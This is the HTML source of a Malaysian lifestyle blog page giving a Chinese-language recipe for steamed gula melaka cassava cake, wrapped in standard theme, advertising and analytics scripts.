<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>学烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' property='v:title' rel='v:url'>Cook At Home</a></span>
<brc>/</brc>
<span>简易做 椰糖木薯糕&#65281;马六甲椰糖蒸木薯糕&#65281; 来煮家常便饭食谱 Cook At Home Food Recipe</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
简易做 椰糖木薯糕&#65281;马六甲椰糖蒸木薯糕&#65281; 来煮家常便饭食谱 Cook At Home Food Recipe
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='11/18/2020 08:39:00 上午'>11/18/2020 08:39:00 上午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html&title=简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html&title=简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html&title=简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html&title=简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s16000/zmushug+cover.jpg&description=简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-205883751400279494' itemprop='articleBody'>
<meta content=' 椰糖木薯糕，（马六甲椰糖蒸木薯糕），做法简单！喜欢可以试一下！ 材料： 1条木薯 沙谷25克 椰糖90克 豆奶80克 班兰叶2串 2汤匙木薯粉 4汤匙水磨米粉 做法： 1）沙谷30克，浸泡半小时。 2）木薯去皮，洗净，对半切后，再切段，去掉中间的硬心。 3）把木薯刨碎。 4）把...' name='twitter:description'/>
<a name='205883751400279494'></a>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s807/zmushug+cover.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="454" data-original-width="807" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s16000/zmushug+cover.jpg" /></a></div><br /><p>&nbsp;椰糖木薯糕&#65292;&#65288;马六甲椰糖蒸木薯糕&#65289;&#65292;做法简单&#65281;喜欢可以试一下&#65281;</p><p><b>材料&#65306;</b></p><p>1条木薯</p><p>沙谷25克</p><p>椰糖90克</p><p>豆奶80克</p><p>班兰叶2串</p><p>2汤匙木薯粉</p><p>4汤匙水磨米粉</p><p><b>做法&#65306;</b></p><p>1&#65289;沙谷30克&#65292;浸泡半小时&#12290;</p><p>2&#65289;木薯去皮&#65292;洗净&#65292;对半切后&#65292;再切段&#65292;去掉中间的硬心&#12290;</p><p>3&#65289;把木薯刨碎&#12290;</p><p>4&#65289;把90克的椰糖切碎&#12290;</p><p>5&#65289;把沙谷&#65292;椰糖&#65292;豆奶&#65292;加入木薯内&#65292;混合搅拌均匀&#65292;加入2汤匙木薯粉和4汤匙水磨米粉&#65292;边加入边搅拌均匀&#12290;</p><p>6&#65289;倒入长形的碗中&#65292;加入2串班兰叶&#12290;</p><p>7&#65289;放入蒸锅&#65292;蒸25分钟即可&#12290;</p>
<br />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/yusUwgQyoPo" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_main_Blog1_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_footer3_AdSense9_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />

<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />

<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>简易做 椰糖木薯糕&#65281;马六甲椰糖蒸木薯糕&#65281; 来煮家常便饭食谱 Cook At Home Food Recipe</span>
<img alt='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s72-c/zmushug+cover.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
11/18/2020 08:39:00 上午
<span class='value-title' title='11/18/2020 08:39:00 上午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' rel='tag'>
学烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' rel='tag'>
Cook At Home
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html&title=简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html&title=简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html&title=简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html&title=简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s16000/zmushug+cover.jpg&description=简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
